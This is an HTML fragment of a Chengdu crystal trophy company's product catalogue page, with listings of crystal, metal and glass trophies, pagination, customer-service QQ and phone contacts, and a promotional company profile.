			<div style="ine-height:200%; margin-top:5px;">1030 / 成都高档琉璃水晶奖杯定制定做企业颁奖公司年会优秀…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=1046&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259151950431.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1028 / 成都新款树脂奖杯高档创意金属奖杯定做五角星奖杯镀…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	 
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=11151&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025925121011.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1024 / 成都高档冰山团队水晶奖杯奖牌创意定制刻字比赛优秀…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=11150&lb2_id=498" target="_blank">
			<img src="/canping/upfile/202592512811.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1023 / 成都创意奖杯2025新款定制定做高档大气优秀员工…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=11190&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259261746321.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1022 / 成都新款翅膀高档大气水晶奖杯奖牌创意定做定制优秀…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=11146&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259251157471.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1021 / 成都勇攀高峰创意水晶奖杯定制攀岩山峰奖牌顶峰授权…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=11149&lb2_id=498" target="_blank">
			<img src="/canping/upfile/202592512691.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1019 / 成都高档创意琉璃五角星水晶奖杯奖座领导晋升优秀员…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=11148&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025925123521.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1018 / 成都高端水晶奖杯定制创意新款优秀员工年会颁奖牌比…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	 
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=1027&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025924448161.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1017 / 成都创意高档金属水晶奖杯奖牌定制定做销售冠军金鹰…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=1016&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259151732291.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1016 / 成都创意木质奖杯定制水晶奖牌制作优秀员工纪念品定…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=1235&lb2_id=499" target="_blank">
			<img src="/canping/upfile/20259171426221.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1015 / 成都金属奖杯定制优秀员工党员五角星篮球创意树脂水…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=1033&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259151823381.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1014 / 成都金属水晶奖杯定制创意大拇指幼儿园中小学生公司…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=11135&lb2_id=499" target="_blank">
			<img src="/canping/upfile/2025924161191.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1013 / 成都【金属奖杯】大号团队冠军奖杯金属奖杯定制啤酒…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=11134&lb2_id=499" target="_blank">
			<img src="/canping/upfile/202592416851.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1012 / 成都【金属奖杯】定制定做大号冠军水晶奖杯高档优秀…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	 
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=11133&lb2_id=499" target="_blank">
			<img src="/canping/upfile/2025924165561.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1011 / 成都【金属奖杯】创意金属奖杯定制运动会篮球足球网…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=11161&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025926205051.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1009 / 成都成都发货水晶奖杯定制新款刻字创意定做年会爱心…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=1260&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259181242261.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1008 / 成都新款年度优秀员工颁奖销冠荣誉纪念年会创意水晶…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=1118&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259181313171.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1007 / 成都新品水晶奖杯定制定做创意优秀员工年会颁奖冠军…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=11129&lb2_id=501" target="_blank">
			<img src="/canping/upfile/20259241625141.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1006 / 成都【实木奖牌授权牌】高档奖牌定制定做荣誉聘书加…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=1004&lb2_id=499" target="_blank">
			<img src="/canping/upfile/20259151658511.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1005 / 成都金属奖杯定制定做公司年会优秀员工团队创意冠军…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	 
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=1264&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025924454501.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1004 / 成都【掌上世界】创意金属奖杯定制供应商水晶地球仪…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=1237&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259171429501.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1003 / 成都创意金属水晶奖杯定制高档大气企业颁奖销售冠军…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=1017&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025924525261.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1002 / 成都蓝色红色扭柱高档五角星水晶奖杯定制企业优秀员…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=1026&lb2_id=498" target="_blank">
			<img src="/canping/upfile/202592458441.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1001 / 成都水晶陶瓷奖杯定制创意奖牌周年庆古典孔雀感谢奖…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=11253&lb2_id=505" target="_blank">
			<img src="/canping/upfile/20251032225211.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">918 / 成都【水晶玫瑰花】工艺品生日礼物新品高级感永生花桌…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=1151&lb2_id=505" target="_blank">
			<img src="/canping/upfile/2025916926211.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">916 / 成都水晶内雕摆件系列</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	 
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=1225&lb2_id=505" target="_blank">
			<img src="/canping/upfile/20259171623291.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">915 / 成都毕业季纪念礼品</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=1158&lb2_id=505" target="_blank">
			<img src="/canping/upfile/202591791411.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">914 / 成都【水晶印章】水晶印章定制刻字毕业纪念品送学生同…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=1159&lb2_id=505" target="_blank">
			<img src="/canping/upfile/2025916938271.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">904 / 成都【水晶楼模】水晶建筑模型礼品企业伴手礼定制塔桌…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=1263&lb2_id=504" target="_blank">
			<img src="/canping/upfile/20259232159521.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">882 / 成都音乐音符水晶奖杯定制金话筒唱歌主持演讲辩论学生…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=1173&lb2_id=504" target="_blank">
			<img src="/canping/upfile/20259161053381.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">881 / 成都  乒乓球奖牌定制运动比赛金银铜牌金箔奖杯定做…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=11182&lb2_id=504" target="_blank">
			<img src="/canping/upfile/20259261830111.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">880 / 成都篮球足球水晶奖杯定制定做MVP总冠军比赛奖品学…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	 
	<!--分页/翻页-->
	<hr color="#CCCCCC">
	<table  align="center">
	<tr>
	<td align="center">
		<div style="display:flex;"><!--翻页，平铺-->
		
		<div style="cursor:pointer;width:30px; height:20px;border-style: solid; border-width: 1px;border-radius:5px; margin:10px;border-color:#cccccc; background-color:#FF9900" onMouseOver="this.style.background='#FF9900'"  onClick="location.href='?page=1'" >1</div>
		
		<div style="cursor:pointer;width:30px; height:20px;border-style: solid; border-width: 1px;border-radius:5px; margin:10px;border-color:#cccccc;" onMouseOver="this.style.background='#FF9900'"  onMouseOut="this.style.background=''" onClick="location.href='?page=2'" >2</div>
		
		<div style="cursor:pointer;width:30px; height:20px;border-style: solid; border-width: 1px;border-radius:5px; margin:10px;border-color:#cccccc;" onMouseOver="this.style.background='#FF9900'"  onMouseOut="this.style.background=''" onClick="location.href='?page=3'" >3</div>
				
		</div>
		</td></tr>
	  </table>
	  
<!--主体结束-->
	</td>
  </tr>
</table>



<!--首页下方“公司简介”-->
<table  border="0" align="center" cellpadding="0" cellspacing="0" style="width:90%; max-width:1800px; min-width:1200px"><!-- style="word-break:break-all;word-wrap:break-word;">-->
  <tr>
    <td height="86" align="center"><div style="text-align: center;"></div>
<div style="font-size: medium; text-align: center;">
<div style="font-family: 楷体, 楷体_GB2312; color: rgb(0, 0, 0); font-size: medium; text-align: center;"><br>
</div>
<div style="font-family: 楷体, 楷体_GB2312; color: rgb(0, 0, 0); text-align: center;"><br>
</div>
<div style="text-align: center;">
<p style="font-family: 宋体; color: rgb(0, 0, 0); font-size: 12px;"></p>
<span style="font-size: 18pt; font-family: 黑体;">
</span><span style="font-size: 18pt; font-family: 黑体;">
</span><span style="font-size: 18pt; font-family: 黑体;">
</span><span style="font-size: 18pt; font-family: 黑体;">
</span><span style="font-size: 18pt; font-family: 黑体;">
</span><span style="font-size: 18pt; font-family: 黑体;">
</span><span style="font-size: 18pt; font-family: 黑体;">
</span>
<span style="font-size: 16pt;">
</span><span style="font-size: 16pt;">
</span><span style="font-size: 16pt;">
</span><span style="font-size: 16pt;">
</span><span style="font-size: 16pt;">
</span><span style="font-size: 16pt;">
</span><span style="font-size: 16pt;">
</span><span style="font-size: 16pt;">
</span><span style="font-size: 16pt;">
</span>
<span style="font-size: 22pt;">
</span><span style="font-size: 22pt;">
</span><span style="font-size: 22pt;">
</span><span style="font-size: 22pt;">
</span>
<span style="font-size: 18pt;">
</span><span style="font-size: 18pt;">
</span><span style="font-size: 18pt;">
</span><span style="font-size: 18pt;">
</span>
<table border="1" cellpadding="3" cellspacing="2" bordercolor="#FFFFFF" style="background-color: rgb(255, 255, 255); border-collapse: collapse; width: 597px;" align="center">
  <tbody>
    <tr>
      <td style="width: 265px; text-align: center;"><a href="http://wpa.qq.com/msgrd?v=3&uin=418801484&site=qq&menu=yes" style="font-family: 黑体;" target="_blank"><img src="/Editor12/uploadfile/20211105120406716.png" border="0"><br>
      <span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><br>
      <span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 22pt;"><span style="font-size: 18pt;">&ensp;418801484</span><br>
      <span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><br>
      <span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      （客服）</span></span></a></td>
      <td style="width: 7px; text-align: center;"><span style="font-family: 黑体;"><img src="/Editor12/uploadfile/20211105121053647.jpg" border="0"><br>
      <span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><br>
      <span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 22pt;"><span style="font-size: 18pt;">&ensp;18140091651</span><br>
      <span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><br>
      <span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      （客服）</span></span></span></td>
      <td style="width: 7px; text-align: center;"><span style="font-size: 18pt; font-family: 黑体;">&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;</span></td>
      <td style="width: 277px; text-align: center;"><span style="font-family: 黑体;"><a href="http://wpa.qq.com/msgrd?v=3&uin=1360017503&site=qq&menu=yes" target="_blank"><img src="/Editor12/uploadfile/20211105120419351.png" border="0"><br>
      <span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><br>
      <span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 22pt;"><span style="font-size: 22pt;"><span style="font-size: 18pt;">&ensp;1360017503</span><br>
      <span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><br>
      <span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      （昆明专线）</span></span></span></a></span></td>
      <td style="width: 7px; text-align: center;"><span style="font-family: 黑体;"><img src="/Editor12/uploadfile/20211105121037953.jpg" border="0"><br>
      <span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><br>
      <span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span></span><span style="font-size: 22pt;"><span style="font-size: 22pt;"><span style="font-family: 黑体;"><span style="font-size: 18pt;">18140090651</span><br>
      <span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><br>
      <span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      </span><span style="font-size: 18pt;">
      （昆明专线）</span></span></span></span></td>
    </tr>
  </tbody>
</table>
<p style="font-family: 宋体; font-size: 12px;"></p>
<br>
<br>
==========================================================================================================</div>
<div style="text-align: center;"><span style="font-size: 26pt; font-weight: bold; font-family: 楷体, 楷体_GB2312;"><br>
</span></div>
<div style="text-align: center;"><span style="font-size: 26pt; font-weight: bold; font-family: 楷体, 楷体_GB2312;">公&ensp;&ensp;&ensp;&ensp;司&ensp;&ensp;&ensp;&ensp;简&ensp;&ensp;&ensp;&ensp;介</span></div>
</div>
<div style="font-family: 楷体, 楷体_GB2312; color: rgb(0, 0, 0); font-size: medium; text-align: center;"><span style="font-size: 26pt; font-weight: bold;"><br>
</span></div>
<div style="font-family: 楷体, 楷体_GB2312; color: rgb(0, 0, 0); font-size: medium; text-align: center;"><span style="font-size: 26pt; font-weight: bold;"><br>
</span></div>
<div align="left" style="font-family: 楷体, 楷体_GB2312; color: rgb(0, 0, 0);"><span style="font-size: 22pt;line-height:150%">&nbsp; &nbsp; 四川成都爱华水晶礼品世界是四川成都地区首屈一指的大型水晶工艺礼品生产基地（专业制造、前店后厂、方便快捷、质优价廉），位于物产丰富的四川成都，始建于20世纪90年代。本公司是一家拥有雄厚设计、开发、生产实力的专业水晶礼品制作公司，本公司具有多年的丰富经验，技术力量雄厚，生产设备精良，拥有一流的水晶生产线，生产工艺先进，用料考究、工艺精细，公司一直致力于水晶奖杯、水晶奖牌、水晶工艺品、水晶纪念品、水晶奖杯奖牌、水晶礼品（水晶纪念礼品、水晶圣诞礼品、水晶赠送礼品、水晶礼仪礼品、水晶会务礼品、水晶商务礼品、水晶广告礼品制作、水晶收藏珍品制作、水晶宗教礼品制作）、水晶模型制作（水晶楼模制作、水晶车模制作、水晶船模制作、水晶飞机模型制作）、水晶雕刻加工产品（水晶内雕、水晶深雕、水晶喷砂雕刻、水晶彩雕、水晶镂雕）、水晶相框、水晶彩像及水晶影像白胚耗材等系列产品的专业开发、设计、生产、销售，我们设计制作的水晶产品玲珑剔透、高贵典雅、美观大方、光彩照人，具有较高的欣赏、实用及收藏价值，是会议庆典、商务促销、外事往来、企业形象推广和摆放收藏的理想纪念礼品，款式、规格可按客户要求设计定做，可内雕或喷沙上贵公司的企业LOGO图纹等，深受广大中外客户特别是国内各大城市及港、台、美、韩、欧等国家与地区的赞誉与信赖。</span></div>
<div align="left" style="font-family: 楷体, 楷体_GB2312; color: rgb(0, 0, 0);"><span style="font-size: 22pt;line-height:150%"> &ensp;&ensp;&ensp;&ensp;“品质源于专业，信心来自敬业”本公司笃守这一理念，兼蓄并收，创新发展。每一产品，都凝具着"爱华人"的专业与敬业。<br>
&ensp;&ensp;&ensp;&ensp;本公司遵循“质量第一,诚信为本”的宗旨,竭诚欢迎广大客户来人、来函、来样订货，共图发展！<br>
</span></div>
<div style="font-family: 楷体, 楷体_GB2312; color: rgb(0, 0, 0); text-align: center;"><span style="font-size: 22pt;line-height:150%"><br>
</span></div>
<div style="font-family: 楷体, 楷体_GB2312; color: rgb(0, 0, 0); text-align: center;"><span style="font-size: 22pt;line-height:150%"><img src="/Editor12/uploadfile/20211109141436568.jpg" _ewebeditor_ta_src="%2FEditor92%2Fuploadfile%2F20211015%2F20211015233211748.jpg" border="0" style="color: rgb(238, 17, 17); font-family: 黑体; font-size: 18.6667px;"><br>
</span></div>
<div align="left" style="font-family: 楷体, 楷体_GB2312; color: rgb(0, 0, 0);"><span style="font-size: 22pt;line-height:150%"><br>
</span></div>
<div style="font-family: 楷体, 楷体_GB2312; color: rgb(0, 0, 0); text-align: center;"><span style="font-size: 22pt;line-height:150%"><img border="0" src="/Editor12/uploadfile/20211105165330276.jpg" style="font-weight: bold; color: rgb(238, 238, 238); font-size: 19px;" align="center"><br>
</span></div>
<div style="font-family: 楷体, 楷体_GB2312; color: rgb(0, 0, 0); text-align: center;"><span style="font-size: 22pt;line-height:150%"><br>
</span></div></td>
  </tr>
</table>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="55" bgcolor="#F1F1F1"><table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td align="center"><a href="/" class="m">&nbsp;首 页&nbsp; </a></td>
        <td align="center" style="color:#000000">|</td>
        <td align="center"><a href="/product_pc/list.asp?lb2_id=498" target="_blank" class="m">水晶奖杯</a></td>
        <td align="center" style="color:#000000">|</td>
        <td align="center"><a href="/product_pc/list.asp?lb2_id=500" target="_blank"  class="m">琉璃奖杯</a></td>
        <td align="center" style="color:#000000">|</td>
        <td align="center"><a href="/product_pc/list.asp?lb2_id=499" target="_blank" class="m">金属奖杯</a></td>
        <td align="center" style="color:#000000">|</td>
        <td align="center"><a href="/product_pc/list.asp?lb2_id=501" target="_blank" class="m">奖牌授权牌</a></td>
        <td align="center" style="color:#000000">|</td>
        <td align="center"><a href="/product_pc/list.asp?lb2_id=502" target="_blank" class="m"> 金牌挂牌奖牌</a></td>
		<td align="center" style="color:#000000">|</td>
        <td align="center"><a href="/product_pc/list.asp?lb2_id=504" target="_blank" class="m">运动赛事奖杯</a></td>
        <td align="center" style="color:#000000">|</td>
        <td align="center"><a href="/lx/?menu1=t6" target="_blank" class="m">联系方式</a></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="98%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
